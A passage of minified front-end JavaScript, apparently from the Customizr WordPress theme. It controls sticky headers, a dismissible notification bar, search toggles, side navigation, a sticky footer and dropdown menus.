img");1==i.length?(i.bind("header-logo-loaded",function(){s.$_header.css({height:s.$_header[0].getBoundingClientRect().height})}),i[0].complete?i.trigger("header-logo-loaded"):i.on("load",function(){i.trigger("header-logo-loaded")})):s.$_header.css({height:s.$_header[0].getBoundingClientRect().height})}else t()}),this.isFixedPositionned.bind(function(e){s.$_header.toggleClass("fixed-header-on",e).toggleClass("is-sticky",e),n._pushPrimaryNavBarDown(e),n.shrinkBrand(e)}),this.shrinkBrand.bind(function(e){s.$_header.toggleClass("can-shrink-brand",e),e||_.delay(function(){n.scrollPosition()<n.stickyHeaderThreshold&&s.$_header.trigger("czr-resize")},400)});var i=function(e,t){if(n.hasStickyCandidate()&&((e=e||n.scrollPosition())==(t=t||n.scrollPosition())&&0===e||!(Math.abs(e-t)<=5))){var i=s.$_header.find(n.currentStickySelector())[0].getBoundingClientRect().height;if("down"==n.scrollDirection()&&e<=n.topStickPoint()+i)n.stickyStage("down_top"),n.isFixedPositionned(!1),n.stickyMenuDown(!0);else if("down"==n.scrollDirection()&&e>n.topStickPoint()+i&&e<n.topStickPoint()+2*i)n.stickyStage("down_middle"),n.isFixedPositionned(!1),n.stickyMenuDown(!1);else if("down"==n.scrollDirection()&&e>=n.topStickPoint()+2*i)if("stick_always"==n.userStickyOpt()){n.stickyHeaderAnimating()||("down_after"==n.stickyStage()||"up"==n.stickyStage())&&!0===n.stickyMenuDown()||n.stickyMenuDown(!1,{fast:!0}).done(function(){n.stickyMenuDown(!0,{forceFixed:!0}).done(function(){}),n.stickyStage("down_after")})}else n.stickyMenuDown(!1),n.stickyStage("down_after");else"up"==n.scrollDirection()&&(n.stickyStage("up"),n.stickyMenuDown(!0).done(function(){}),n.isFixedPositionned()&&n.isFixedPositionned(e>n.topStickPoint()))}};this.scrollPosition.bind(function(e,t){i(e,t),n.shrinkBrand(n.isFixedPositionned())});var e=function(){"up"==n.scrollDirection()&&n._mayBeresetTopPosition()};s.bind("scrolling-finished",e),s.bind("scrolling-finished",function(){_.delay(function(){i()},400)}),s.bind("topbar-collapsed",e),n.stickyMenuDown.validate=function(e){return!!n.hasStickyCandidate()&&(n._isMobileMenuExpanded()?this._value:n.scrollPosition()<n.stickyHeaderThreshold&&!e?(n.isScrolling()||s.errorLog("Menu too close from top to be moved up"),n.stickyMenuDown()):e)},n.stickyMenuDown.bind(function(e,t,i){return _.isBoolean(e)&&n.hasStickyCandidate()?(i=_.extend({direction:e?"down":"up",forceFixed:!1,menu_wrapper:n.stickyMenuWrapper,fast:!1},i||{}),n._animate({direction:i.direction,forceFixed:i.forceFixed,menu_wrapper:i.menu_wrapper,fast:i.fast})):a.Deferred(function(){return this.resolve().promise()})},{deferred:!0}),n.isResizing.bind(function(){n._refreshOrResizeReact()}),s.$_header.on("refresh-sticky-header",function(){n._refreshOrResizeReact()}),s.$_body.on(n.mobileMenuOpenedEvent,n.mobileMenuStickySelector,function(){var e=a(this),t=e.find(".mobile-nav__inner");if(0<e.length){var i=(void 0!==window.innerHeight?window.innerHeight:s.$_window.height())-e.closest(".mobile-nav__container").offset().top+s.$_window.scrollTop();t.css("max-height",i+"px")}}),n._setStickySelector(),this.topStickPoint=new s.Value(n._getTopStickPoint()),!n._isMobile()&&n.hasStickyCandidate()&&n._adjustDesktopTopNavPaddingTop()}},_animate:function(i){var n=a.Deferred(),o=this,r=i.menu_wrapper.length?i.menu_wrapper:s.$_header.find(o.currentStickySelector());if(this.animationPromise=n,!r.length)return n.resolve().promise();o.isFixedPositionned(!!o.isFixedPositionned()||("up"==o.scrollDirection()||i.forceFixed));var t=function(){var e,t=r[0].getBoundingClientRect().height;return i.fast&&r.addClass("fast"),e="up"==i.direction?"translate(0px, -"+t+"px)":"translate(0px, -0px)",o.stickyHeaderAnimating(!0),o.stickyHeaderAnimationDirection=i.direction,r.toggleClass("sticky-visible","down"==i.direction),r.css({"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,"-o-transform":e,transform:e}),_.delay(function(){o.stickyHeaderAnimating(!1),i.fast&&r.removeClass("fast"),n.resolve()},i.fast?100:350),n};return _.delay(function(){var e=_.isString(r.attr("data-menu-id"))?r.attr("data-menu-id"):"";s.userXP.isResponsive()&&1==a(".mobile-navbar__wrapper").length&&o._isMobileMenuExpanded()?o._toggleMobileMenu().done(function(){t().done(function(){o._mayBeresetTopPosition()})}):t(),s.userXP.mobileMenu&&s.userXP.mobileMenu.has(e)&&s.userXP.mobileMenu(e)("collapsed").done(function(){t()})},10),n.promise()},_isMobileMenuExpanded:function(){var e=a(".mobile-navbar__wrapper");return 1==a(".mobile-navbar__wrapper").length&&(1==e.find(".ham-toggler-menu").length&&"true"==e.find(".ham-toggler-menu").attr("aria-expanded"))},_toggleMobileMenu:function(){return a.Deferred(function(){var e=a(".mobile-navbar__wrapper"),t=this;1==e.length?(e.find(".ham-toggler-menu").trigger("click"),_.delay(function(){t.resolve()},350)):t.resolve()}).promise()},_setStickySelector:function(){var t=this,i=!1;_.each(t.stickyCandidatesMap,function(e){_.isFunction(window.matchMedia)&&matchMedia(e.mediaRule).matches&&"no_stick"!=t.userStickyOpt()&&(i="."+e.selector)}),t.currentStickySelector(i)},_setUserStickyOpt:function(i){return _.isUndefined(i)&&_.each(this.stickyCandidatesMap,function(e,t){_.isFunction(window.matchMedia)&&matchMedia(e.mediaRule).matches&&(i=t)}),i=i||"desktop",s.localized.menuStickyUserSettings&&s.localized.menuStickyUserSettings[i]?s.localized.menuStickyUserSettings[i]:"no_stick"},_getTopStickPoint:function(){if(this.$_navbars_wrapper.length<1)return 0;var e=this;return 1!=e.$_topbar.length||e.$_topbar.is(a(this.currentStickySelector()))?e.$_navbars_wrapper.offset().top:e.$_navbars_wrapper.offset().top+e.$_topbar[0].getBoundingClientRect().height},_adjustDesktopTopNavPaddingTop:function(){},_mayBeresetTopPosition:function(){var t=this,i=t.stickyMenuWrapper;"up"==t.scrollDirection()&&i.length&&(t.scrollPosition()>=t.stickyHeaderThreshold||(t._isMobile()||t._adjustDesktopTopNavPaddingTop(),t.stickyMenuDown(!0,{force:!0,fast:!0}).done(function(){t.stickyHeaderAnimating(!0),a.Deferred(function(){var e=this;_.delay(function(){"up"==t.scrollDirection()&&t.scrollPosition()<10&&i.css({"-webkit-transform":"","-moz-transform":"","-ms-transform":"","-o-transform":"",transform:""}),t.stickyHeaderAnimating(!1),t.isFixedPositionned(!1),e.resolve()},10)}).promise().done(function(){})})))},_pushPrimaryNavBarDown:function(e){e=e||this.isFixedPositionned(),1==this.$_primary_navbar.length&&1==this.$_topbar.length&&this.$_topbar.is(a(this.currentStickySelector()))&&this.$_primary_navbar.css({"padding-top":e?this.$_topbar[0].getBoundingClientRect().height+"px":""})},_refreshOrResizeReact:function(){var e=this;e.userStickyOpt(e._setUserStickyOpt()),e._setStickySelector(),e.topStickPoint(e._getTopStickPoint()),e._pushPrimaryNavBarDown(),e._isMobileMenuExpanded()&&e._toggleMobileMenu(),e.hasStickyCandidate()?e.stickyMenuDown(e.scrollPosition()<e.stickyHeaderThreshold,{fast:!0}).done(function(){s.$_header.css("height",""),e.isFixedPositionned(!1),e.hasStickyCandidate()&&(s.$_header.css("height",s.$_header[0].getBoundingClientRect().height),e.isFixedPositionned(e.scrollPosition()>e.topStickPoint()))}):e.stickyMenuDown(!1).done(function(){a("#header").css("padding-top","")}),e._isMobile()?(a(".full-width.topbar-enabled #header").css("padding-top",""),e._mayBeresetTopPosition()):e._adjustDesktopTopNavPaddingTop()}};s.methods.UserXP=s.methods.UserXP||{},a.extend(s.methods.UserXP,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(o,r){var e={mayBePrintFrontNote:function(){if((!r.localized||!_.isUndefined(r.localized.frontNotifications))&&!_.isEmpty(r.localized.frontNotifications)&&_.isObject(r.localized.frontNotifications)){var t=this;r.frontNotificationVisible=new r.Value(!1),r.frontNotificationRendered=!1,_.each(r.localized.frontNotifications,function(e){_.isUndefined(r.frontNotification)&&_.isObject(e)&&(e=_.extend({enabled:!1,content:"",dismissAction:"",ajaxUrl:r.localized.ajaxUrl},e)).enabled&&(r.frontNotification=new r.Value(e))}),r.frontNotificationVisible.bind(function(e){return t._toggleNotification(e)},{deferred:!0}),r.frontNotificationVisible(!0)}},_toggleNotification:function(e){var t=this,i=o.Deferred();if(r.frontNotificationRendered&&r.frontNotificationVisible())return i.resolve().promise();return e?_.delay(function(){var e,n;(e=o.Deferred(),n=o("#footer","#tc-page-wrap"),!_.isUndefined(r.frontNotification)&&_.isFunction(r.frontNotification)&&_.isObject(r.frontNotification())?(o.Deferred(function(){var e=this,t=r.frontNotification().content,i=['<div id="bottom-front-notification">','<div class="note-content">','<span class="fas fa-times close-note" title="'+r.localized.i18n["Permanently dismiss"]+'"></span>',"</div>","</div>"].join("");1!=n.length||_.isEmpty(t)?e.resolve():(o.when(n.append(i)).done(function(){o(this).find(".note-content").prepend(t),r.$_body.find(".czr-btt.czr-btta").fadeOut("slow"),r.frontNotificationRendered=!0}),_.delay(function(){o("#bottom-front-notification","#footer").css({bottom:0}),e.resolve()},500))}).done(function(){r.setupDOMListeners([{trigger:"click keydown",selector:".close-note",actions:function(){r.frontNotificationVisible(!1).done(function(){r.doAjax({action:r.frontNotification().dismissAction,withNonce:!0,ajaxUrl:r.frontNotification().ajaxUrl})})}}],{dom_el:n},t),e.resolve()}),e.promise()):e.resolve().promise()).always(function(){i.resolve()})},3e3):o.Deferred(function(){var e=this,t=o("#bottom-front-notification","#footer");1==t.length?(t.css({bottom:"-100%"}),_.delay(function(){t.remove(),r.$_body.find(".czr-btt.czr-btta").fadeIn("slow"),r.frontNotificationRendered=!1,e.resolve()},450)):e.resolve()}).done(function(){r.frontNotificationVisible(!1),i.resolve()}),_.delay(function(){r.frontNotificationVisible(!1)},45e3),i.promise()}};r.methods.UserXP=r.methods.UserXP||{},o.extend(r.methods.UserXP,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(f,g){var e={outline:function(){"function"==typeof tcOutline&&tcOutline()},variousHoverActions:function(){function e(e){t(f(this).closest("article"),"hover",e)}function t(e,t,i){"mouseenter"==i.type?e.addClass(t):"mouseleave"==i.type&&e.removeClass(t)}g.$_body.hasClass("czr-is-mobile")||(f(".grid-container__alternate, .grid-container__square-mini, .grid-container__plain").on("mouseenter mouseleave",".entry-media__holder, article.full-image .tc-content",e),f(".grid-container__masonry, .grid-container__classic").on("mouseenter mouseleave",".grid__item",e),g.$_body.on("mouseenter mouseleave",".gallery-item, .widget-front, .fpc-widget-front",function(e){t(f(this),"hover",e)}),g.$_body.on("mouseenter mouseleave",".widget li",function(e){t(f(this),"on",e)}))},formFocusAction:function(){var e=['input[type="url"]','input[type="email"]','input[type="text"]','input[type="password"]',"textarea"],t="czr-focus",n="in-focus",o=".czr-form ."+t,i=_.map(e,function(e){return o+" "+e}).join(),r=f(e.join());if(!(r.length<=0)){r.each(function(){var e=f(this);!e.attr("placeholder")&&e.closest("#buddypress").length<1&&f(this).addClass("czr-focusable").parent().addClass(t)});g.$_body.on("in-focus-load.czr-focus focusin focusout",i,function(e){var t=f(this),i=t.closest(o);setTimeout(function(){t.val()||e&&("focusin"==e.type||"focus"==e.type)?i.addClass(n):i.removeClass(n)},50)}),f(i).trigger("in-focus-load.czr-focus"),g.$_body.on("click","."+t+" .icn-close",function(e){e.preventDefault(),e.stopPropagation();var t=f(this).closest("form").find(".czr-search-field");t.length&&(t.val()?t.val("").focus():t.blur())})}},onEscapeKeyPressed:function(){var e="keydown",t="click",i="click",n="czr-search-field",o="czr-overlay-opened",r="tc-sn-visible",a=".czr-overlay",s="#tc-sn",l=".czr-overlay-toggle_btn",c='[data-toggle="sidenav"]';g.$_body.on(e,function(e){if(27==e.which){if(f(e.target).hasClass(n))return void f(e.target).val("").blur();if(f(a).length&&g.$_body.hasClass(o))return void f(a).find(l).trigger(t);if(f(s).length&&g.$_body.hasClass(r))return void f(s).find(c).trigger(i)}})},variousHeaderActions:function(){var i=this;g.$_body.on("shown.czr.czrDropdown",".nav__woocart",function(){var t=f(this),e=function(){var e=t.find(".product_list_widget");e.length&&!e.hasClass("mCustomScrollbar")&&e.mCustomScrollbar({theme:g.$_body.hasClass("header-skin-light")?"minimal-dark":"minimal"})};"function"==typeof f.fn.mCustomScrollbar?e():i.maybeLoadCustomScrollAssets().done(function(){e()})})},headerSearchToLife:function(){var e=this,o=".search-toggle_btn.czr-overlay-toggle_btn",r="full-search-opened czr-overlay-opened",t=".czr-overlay .overlay-content",i=".czr-search-field",n=".mobile-utils__wrapper",a=".search-toggle_btn.czr-dropdown";g.$_body.on("click",o,function(e){e.preventDefault();var t=f(o)[0].getBoundingClientRect(),i=f(window).width(),n=t.left<i/2;g.$_body.removeClass("search-icon-left").removeClass("search-icon-right"),g.$_body.toggleClass(n?"search-icon-left":"search-icon-right"),g.$_body.toggleClass(r)}),g.$_body.on("transitionend webkitTransitionEnd otransitionend oTransitionEnd MSTransitionEnd",t,function(e){f(t).get()[0]==e.target&&(g.$_body.hasClass("full-search-opened")?f(this).find(i).focus():f(this).find(i).blur())}),e.headerSearchExpanded=new g.Value(!1),e.headerSearchExpanded.bind(function(t){return f.Deferred(function(){var e=this;f(a,n).toggleClass("show",t).attr("aria-expanded",t),t&&f(".ham-toggler-menu:not(.czr-collapsed)").trigger("click.czr.czrCollapse"),f(".nav__search .czr-dropdown-menu",n).attr("aria-expanded",t).stop()[t?"slideDown":"slideUp"]({duration:250,complete:function(){t&&f(".czr-search-field",f(this)).focus(),e.resolve()}})}).promise()},{deferred:!0}),g.setupDOMListeners([{trigger:"click",selector:a,actions:function(){g.userXP.headerSearchExpanded(!g.userXP.headerSearchExpanded())}}],{dom_el:f(n)},g.userXP),g.userXP.windowWidth.bind(function(){e.headerSearchExpanded(!1),_.delay(function(){g.$_body.removeClass(r)},250)}),g.$_body.on("show.czr.czrCollapse",".mobile-nav__nav",function(){e.headerSearchExpanded(!1),_.delay(function(){g.$_body.removeClass(r)},250)}),g.userXP.stickyHeaderAnimating&&g.userXP.stickyHeaderAnimating.bind(function(){e.headerSearchExpanded(!1),_.delay(function(){g.$_body.removeClass(r)},250)})},maybeLoadCustomScrollAssets:function(){var e=f.Deferred();return"function"==typeof f.fn.mCustomScrollbar?e.resolve().promise():(f("head").append(f("<link/>",{rel:"stylesheet",id:"czr-custom-scroll-bar",type:"text/css",href:g.localized.assetsPath+"css/jquery.mCustomScrollbar.min.css"})),f.ajax({url:g.localized.assetsPath+"js/libs/jquery-mCustomScrollbar.min.js",cache:!0,dataType:"script"}).done(function(){if("function"!=typeof f.fn.mCustomScrollbar)return e.rejected();e.resolve()}).fail(function(){g.errorLog("mCustomScrollbar instantiation failed")}),e.promise())},smoothScroll:function(){(f("body").hasClass("czr-infinite-scroll-on")||g.localized.SmoothScroll&&g.localized.SmoothScroll.Enabled&&!g.base.matchMedia(1024))&&smoothScroll(g.localized.SmoothScroll.Options)},magnificPopup:function(){},attachmentsFadeEffect:function(){f(".attachment-image-figure img").delay(500).addClass("opacity-forced")},pluginsCompatibility:function(){var e=f(".the_champ_vertical_sharing, .the_champ_vertical_counter",".article-container");e.length&&e.detach().prependTo(".article-container")},featuredPagesAlignment:function(){var l=f(".featured-page .widget-front"),c=l.length,t=!1,i="";if(!(c<2)){var d=new Array(c),u=new Array(c);if(f.each(l,function(e,t){d[e]=f(t).find("[class^=fp-]"),u[e]=d[e].length}),u=Math.max.apply(Math,u)){for(var h=new Array(u),p=new Array(u),e=0;e<u;e++)h[e]=new Array(c);n(),g.$_window.on("resize",_.debounce(n,20))}}function n(){if(!t){var e=g.$_window.width();if(e==i)return;i=e,t=!0,window.requestAnimationFrame(function(){!function(){var e,t,i=[];for(e=0;e<u;e++){for(t=0;t<c;t++){var n=f(d[t][e]),o=0,r=f(l[t]);0<n.length&&(n.css("paddingTop",""),o=n.offset().top),h[e][t]=o,i.length<c&&(i[t]=parseFloat(r.offset().top))}if(1==_.uniq(i).length)for(p[e]=Math.max.apply(Math,h[e]),t=0;t<c;t++){var a,s=f(d[t][e]);0<s.length&&(a=+p[e]-h[e][t])&&s.css("paddingTop",parseFloat(s.css("paddingTop"))+a)}}}(),t=!1})}}},bttArrow:function(){var e=!1,t=f(".czr-btta");if(0!==t.length){var i=function(){e||(e=!0,window.requestAnimationFrame(function(){t.toggleClass("show",g.$_window.scrollTop()>g.$_window.height()),e=!1}))};g.$_window.on("scroll",_.throttle(i,20)),i()}},backToTop:function(){var t=f("html, body"),i=function(e){return(0<e.which||"mousedown"===e.type||"mousewheel"===e.type)&&t.stop().off("scroll mousedown DOMMouseScroll mousewheel keyup",i)};g.$_body.on("click touchstart touchend czr-btt",".czr-btt",function(e){e.preventDefault(),e.stopPropagation(),t.on("scroll mousedown DOMMouseScroll mousewheel keyup",i),t.animate({scrollTop:0},1e3,function(){t.stop().off("scroll mousedown DOMMouseScroll mousewheel keyup",i)})})},anchorSmoothScroll:function(){var e=g.localized.anchorSmoothScrollExclude&&_.isArray(g.localized.anchorSmoothScrollExclude.simple)?g.localized.anchorSmoothScrollExclude.simple.join(","):"",i=this,t=f('a[data-anchor-scroll="true"][href^="#"]').not(e);g.localized.isAnchorScrollEnabled&&(t=t.add('#tc-page-wrap a[href^="#"],#tc-sn a[href^="#"]').not(e));var n,o=_.isObject(g.localized.anchorSmoothScrollExclude.deep)?g.localized.anchorSmoothScrollExclude.deep:null;o&&(n=_.toArray(t).filter(function(t){return 2==["ids","classes"].filter(function(e){return i.isSelectorAllowed(f(t),o,e)}).length})),f(n).on("click",function(){var e=f(this).attr("href");if(f(e).length)return"#"!=e&&f("html, body").animate({scrollTop:f(e).offset().top},700,g.localized.isAnchorScrollEnabled?"easeOutExpo":"linear"),!1})},gutenbergAlignfull:function(){var e=g.$_body.hasClass("page"),t=g.$_body.hasClass("single"),i=".czr-full-layout.czr-no-sidebar .entry-content .alignfull[class*=wp-block-cover]",n=".czr-full-layout.czr-no-sidebar .entry-content .alignfull[class*=wp-block]",o=[".czr-boxed-layout .entry-content .wp-block-table.alignfull",".czr-boxed-layout .entry-content .wp-block-table.alignwide",".czr-full-layout.czr-no-sidebar .entry-content .wp-block-table.alignwide"];if(e||t){o=t?(i=".single"+i,n=".single"+n,".single"+o.join(",.single")):(i=".page"+i,n=".page"+n,".page"+o.join(",.page"));var r=i+".has-parallax",a=f("#tc-page-wrap"),s=f('.container[role="main"]',a);0<f(n).length&&(c(a,n,"czr-gb-alignfull"),0<f(r).length&&l(),g.userXP.windowWidth.bind(function(){c(a,n,"czr-gb-alignfull"),l()})),0<f(o).length&&(c(s,o,"czr-gb-aligntable"),g.userXP.windowWidth.bind(function(){c(s,o,"czr-gb-aligntable")}))}function l(){f(r).each(function(){f(this).css("left","").css("left",-1*f(this).offset().left).addClass("czr-alignfull-p")})}function c(e,t,i){var n=e[0].getBoundingClientRect().width,o=f("head #"+i);o.length<1&&(o=f("<style />",{id:i}),f("head").append(o),o=f("head #"+i)),o.html(t+"{width:"+n+"px}")}},mayBeLoadFontAwesome:function(){jQuery(function(){if(CZRParams.deferFontAwesome&&!(f("[class*=fa-]").length<1)){var i=!1,e=function(e){if(i=!0,!(0<f("head").find('[href*="fontawesome-all.min.css"]').length)){var t=document.createElement("link");t.setAttribute("href",CZRParams.fontAwesomeUrl),t.setAttribute("id","czr-font-awesome"),t.setAttribute("rel","stylesheet"),document.getElementsByTagName("head")[0].appendChild(t)}};setTimeout(function(){i||e()},3e3),g.$_window.one("scroll",function(){i||e()}).one("mousemove",function(){i||e()})}})},maybePreloadGoogleFonts:function(){if(window.CZRParams&&CZRParams.preloadGfonts&&!_.isEmpty(CZRParams.googleFonts)){var e,t=document.getElementsByTagName("head")[0],i=document.createElement("link");i.setAttribute("href","//fonts.googleapis.com/css?family="+CZRParams.googleFonts+"&display=swap"),i.setAttribute("rel",(e=document.createElement("link").relList)&&e.supports&&e.supports("preload")?"preload":"stylesheet"),i.setAttribute("id","czr-gfonts-css-preloaded"),i.setAttribute("as","style"),i.onload=function(){this.onload=null,function(){this.setAttribute("rel","stylesheet")}.call(i)},i.onerror=function(e){console.log("Customizr preloadAsset error",e)},t.appendChild(i)}}};g.methods.UserXP=g.methods.UserXP||{},f.extend(g.methods.UserXP,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(e,n){var t={initOnDomReady:function(){this.$_push=e("#czr-push-footer"),this._class="sticky-footer-enabled",this.$_page=e("#tc-page-wrap"),this.doingAnimation=!1,setTimeout(function(){n.$_body.trigger("refresh-sticky-footer")},50)},stickyFooterEventListener:function(){var e=this;n.$_window.on("resize",function(){e.stickyFooterEventHandler("resize")}),n.$_window.on("golden-ratio-applied",function(){e.stickyFooterEventHandler("refresh")}),n.$_body.on("refresh-sticky-footer",function(){e.stickyFooterEventHandler("refresh")})},stickyFooterEventHandler:function(e){var t=this;if(this._is_sticky_footer_enabled())switch(e){case"resize":t.doingAnimation||(t.doingAnimation=!0,window.requestAnimationFrame(function(){t._apply_sticky_footer(),t.doingAnimation=!1}));break;case"refresh":this._apply_sticky_footer()}},_apply_sticky_footer:function(){var e=this._get_full_height(),t=n.$_window.height()-e,i=!1;0<t?(this.$_push.css("height",t).addClass(this._class),i="sticky-footer-on"):this.$_push.hasClass(this._class)&&(this.$_push.removeClass(this._class),i="sticky-footer-off"),i&&n.$_body.trigger(i)},_is_sticky_footer_enabled:function(){return n.$_body.hasClass("czr-sticky-footer")},_get_full_height:function(){return this.$_page.length<1?e(window).outerHeight(!0):this.$_page.outerHeight(!0)+this.$_page.offset().top-("block"==this.$_push.css("display")?this.$_push.outerHeight():0)}};n.methods.StickyFooter={},e.extend(n.methods.StickyFooter,t)}(jQuery,czrapp);czrapp=czrapp||{};!function(o,r){var e={initOnDomReady:function(){this._sidenav_selector="#tc-sn",this._is_sn_on()&&(this._doingWindowAnimation=!1,this._sidenav_inner_class="tc-sn-inner",this._sidenav_menu_class="nav__menu-wrapper",this._toggle_event="click",this._toggler_selector='[data-toggle="sidenav"]',this._active_class="show",this._browser_can_translate3d=!r.$_html.hasClass("no-csstransforms3d"),this.transitionEnd="transitionend webkitTransitionEnd otransitionend oTransitionEnd MSTransitionEnd",this.sideNavEventListener(),this._set_offset_height())},sideNavEventListener:function(){var t=this;r.$_body.on(this._toggle_event,this._toggler_selector,function(e){e.preventDefault(),t.sideNavEventHandler(e,"toggle")}),r.$_body.on(this.transitionEnd,"#tc-sn",function(e){t.sideNavEventHandler(e,"transitionend")}),r.$_body.on("sn-close sn-open",function(e){t.sideNavEventHandler(e,e.type)}),r.$_window.on("resize",function(e){t.sideNavEventHandler(e,"resize")}),r.$_window.on("scroll",function(e){t.sideNavEventHandler(e,"scroll")})},maybeLoadScript:function(){var e=o.Deferred();if("function"==typeof o.fn.mCustomScrollbar)return e.resolve().promise();if(r.base.scriptLoadingStatus.mCustomScrollbar&&"pending"==r.base.scriptLoadingStatus.mCustomScrollbar.state())return r.base.scriptLoadingStatus.mCustomScrollbar.done(function(){e.resolve()}),e.promise();r.base.scriptLoadingStatus.mCustomScrollbar=r.base.scriptLoadingStatus.mCustomScrollbar||o.Deferred(),o("head").find("#czr-custom-scroll-bar").length<1&&o("head").append(o("<link/>",{rel:"stylesheet",id:"czr-custom-scroll-bar",type:"text/css",href:r.localized.assetsPath+"css/jquery.mCustomScrollbar.min.css"}));var t=r.localized.assetsPath+"js/libs/jquery-mCustomScrollbar.min.js?v="+r.localized.version;return r.localized.isDevMode&&(t=r.localized.assetsPath+"js/libs/jquery-mCustomScrollbar.js?v="+r.localized.version),o.ajax({url:t,cache:!0,dataType:"script"}).done(function(){if("function"!=typeof o.fn.mCustomScrollbar)return e.rejected();r.base.scriptLoadingStatus.mCustomScrollbar.resolve(),e.resolve()}).fail(function(){r.errorLog("mCustomScrollbar instantiation failed")}),e.promise()},sideNavEventHandler:function(e,t){var i=this,n=function(){switch(t){case"toggle":i._is_translating()||i._toggle_callback(e);break;case"transitionend":i._is_translating()&&e.target==o(i._sidenav_selector).get()[0]&&i._transition_end_callback();break;case"sn-open":i._end_visibility_toggle(),o(i._toggler_selector,i._sidenav_selector).trigger("focus");break;case"sn-close":i._end_visibility_toggle(),i._set_offset_height();break;case"scroll":case"resize":setTimeout(function(){i._doingWindowAnimation||(i._doingWindowAnimation=!0,window.requestAnimationFrame(function(){i._set_offset_height(),i._doingWindowAnimation=!1}))},200)}};"function"==typeof o.fn.mCustomScrollbar?(o("."+i._sidenav_menu_class,i._sidenav_selector).data("mCustomScrollbar")||i._init_scrollbar(),n()):0<o("."+i._sidenav_menu_class,i._sidenav_selector).length&&"toggle"==t&&i.maybeLoadScript().done(function(){i._init_scrollbar(),n()})},_init_scrollbar:function(){var e=this,t=function(){o("."+e._sidenav_menu_class,e._sidenav_selector).mCustomScrollbar({theme:r.$_body.hasClass("header-skin-light")?"minimal-dark":"minimal"}),o("."+e._sidenav_menu_class,e._sidenav_selector).data("mCustomScrollbar",!0)};"function"==typeof o.fn.mCustomScrollbar?t():e.maybeLoadScript().done(function(){t()})},_toggle_callback:function(e){e.preventDefault(),r.$_body.hasClass("tc-sn-visible")?this._anim_type="sn-close":this._anim_type="sn-open";var t="sn-open"==this._anim_type;return o(this._toggler_selector).attr("aria-expanded",t),o(this._sidenav_selector).attr("aria-expanded",t),this._browser_can_translate3d?r.$_body.addClass("animating "+this._anim_type).trigger(this._anim_type+"_start"):r.$_body.toggleClass("tc-sn-visible").trigger(this._anim_type),!1},_transition_end_callback:function(){r.$_body.removeClass("animating "+this._anim_type).toggleClass("tc-sn-visible").trigger(this._anim_type+"_end").trigger(this._anim_type)},_end_visibility_toggle:function(){o(this._toggler_selector).toggleClass("czr-collapsed"),o(this._sidenav_selector).toggleClass(this._active_class)},_is_sn_on:function(){return 0<o(this._sidenav_selector).length},_get_initial_offset:function(){var e=0<r.$_wpadminbar.length?r.$_wpadminbar.height():0;return e=e&&r.$_window.scrollTop()&&"absolute"==r.$_wpadminbar.css("position")?0:e},_set_offset_height:function(){var e=this._get_initial_offset(),t=o("."+this._sidenav_menu_class,this._sidenav_selector),i=o(this._sidenav_selector);if(t.length&&i.length){var n=(void 0===window.innerHeight?window.innerHeight:r.$_window.height())-t.offset().top+r.$_window.scrollTop();t.css("height",n+"px"),i.css("top",e)}},_is_translating:function(){return r.$_body.hasClass("animating")}};r.methods.SideNav={},o.extend(r.methods.SideNav,e)}(jQuery,czrapp);czrapp=czrapp||{};!function(l,c){var e={initOnCzrReady:function(){this.DATA_KEY="czr.czrDropdown",this.EVENT_KEY="."+this.DATA_KEY,this.Event={PLACE_ME:"placeme"+this.EVENT_KEY,PLACE_ALL:"placeall"+this.EVENT_KEY,SHOWN:"shown"+this.EVENT_KEY,SHOW:"show"+this.EVENT_KEY,HIDDEN:"hidden"+this.EVENT_KEY,HIDE:"hide"+this.EVENT_KEY,CLICK:"click"+this.EVENT_KEY},this.ClassName={DROPDOWN:"czr-dropdown-menu",SHOW:"show",PARENTS:"menu-item-has-children",MCUSTOMSB:"mCustomScrollbar",ALLOW_POINTER_ON_SCROLL:"allow-pointer-events-on-scroll"},this.Selector={DATA_TOGGLE:'[data-toggle="czr-dropdown"]',DATA_SHOWN_TOGGLE_LINK:"."+this.ClassName.SHOW+'> a[data-toggle="czr-dropdown"]',HOVER_MENU:".czr-open-on-hover",CLICK_MENU:".czr-open-on-click",HOVER_PARENT:".czr-open-on-hover .menu-item-has-children, .nav__woocart",CLICK_PARENT:".czr-open-on-click .menu-item-has-children",HAS_SUBMENU:".menu-item-has-children",PARENTS:".tc-header .menu-item-has-children",SNAKE_PARENTS:".regular-nav .menu-item-has-children",VERTICAL_NAV_ONCLICK:".czr-open-on-click .vertical-nav"}},dropdownMenuOnHover:function(){var e=this.Selector.HOVER_PARENT,i=this;function t(e){var t=l(this);_.debounce(function(){if("static"==t.find("."+i.ClassName.DROPDOWN).css("position"))return!1;if(!t.hasClass(i.ClassName.SHOW)){c.$_body.addClass(i.ClassName.ALLOW_POINTER_ON_SCROLL),c.$_body.hasClass("is-touch-device")||t.trigger(i.Event.SHOW).addClass(i.ClassName.SHOW).trigger(i.Event.SHOWN);var e=t.children(i.Selector.DATA_TOGGLE);e.length&&e[0].setAttribute("aria-expanded","true")}},30)()}function n(){var t=l(this);_.debounce(function(){if(t.find("ul li:hover").length<1&&!t.closest("ul").find("li:hover").is(t)){c.$_body.hasClass("is-touch-device")||t.trigger(i.Event.HIDE).removeClass(i.ClassName.SHOW).trigger(i.Event.HIDDEN),t.closest(i.Selector.HOVER_MENU).find("."+i.ClassName.SHOW).length<1&&c.$_body.removeClass(i.ClassName.ALLOW_POINTER_ON_SCROLL);var e=t.children(i.Selector.DATA_TOGGLE);e.length&&e[0].setAttribute("aria-expanded","false")}},30)()}c.$_body.on("touchstart",function(){l(this).hasClass("is-touch-device")||l(this).addClass("is-touch-device")}),c.$_body.on("mouseenter",e,t),c.$_body.on("mouseleave",e,n)},dropdownOpenGoToLinkOnClick:function(){var n=this;c.$_body.on(this.Event.CLICK,this.Selector.DATA_SHOWN_TOGGLE_LINK,function(e){var t=l(this);if("static"==t.find("."+n.ClassName.DROPDOWN).css("position"))return!1;e.preventDefault();var i=t.attr("href");if(!i||"#"==i)return!0;window.location=i})},dropdownPlacement:function(){var s=this,e=!1;c.$_window.on("resize",function(){e||(e=!0,window.requestAnimationFrame(function(){l(s.Selector.SNAKE_PARENTS+"."+s.ClassName.SHOW).trigger(s.Event.PLACE_ME),e=!1}))}),c.$_body.on(this.Event.PLACE_ALL,function(){l(s.Selector.SNAKE_PARENTS).trigger(s.Event.PLACE_ME)}).on(this.Event.SHOWN+" 